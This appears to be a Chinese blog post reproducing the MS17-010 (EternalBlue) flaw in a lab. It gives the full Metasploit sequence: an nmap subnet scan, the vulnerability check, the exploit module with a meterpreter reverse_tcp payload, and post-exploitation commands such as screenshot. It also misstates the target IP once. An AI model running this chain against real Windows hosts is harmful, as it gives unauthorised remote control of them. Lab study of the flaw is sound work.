ms17-010漏洞复现

攻击机:kali 2021.1

靶机:win7

进入到root权限中

1 | sudo su |



使用nmap命令扫描192.168.186.*网段下的所有ip地址

1 | nmap -A -T4 -sV 192.168.186.* |

使用msfconsole模块

1 | msfconsole |

使用 命令 search ms17-010 搜索名为ms17-010的漏洞,0,1,4为利用攻击模块。2,3为辅助模块

1 | search ms17-010 |

先使用命令 use 3 来使用3模块确定漏洞是否存在,然后查看信息:show options

1 | use 3 |

Required中为yes选项是一定要填写的而且是缺少目标主机未设置,我们需要给他添加目标主机,使用命令

1 | set rhost 192.168.186.131 |

再次查看show options

1 | run |

发现易受ms17-010攻击



切换到攻击模块

1 | use 0 |

没有配置有效负载,配置一下

1 | set payload windows/x64/meterpreter/reverse_tcp |

查看信息:show options,确定攻击机和目标机ip是否一致,发现缺少目标机器的IP

添加目标机器IP地址:192.168.72.131,命令:

添加目标机器IP地址:192.168.72.131,命令:

1 | set rhosts 192.168.186.131 |

再次查看

使用攻击命令

1 | run |



使用meterpreter的一系列命令可以开始渗透操作。例如:show_mount列出目标机所有驱动,screenshot截取目标机当前屏幕。

1 | show_mount |

1 | screenshot |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 SquaneBlog!

评论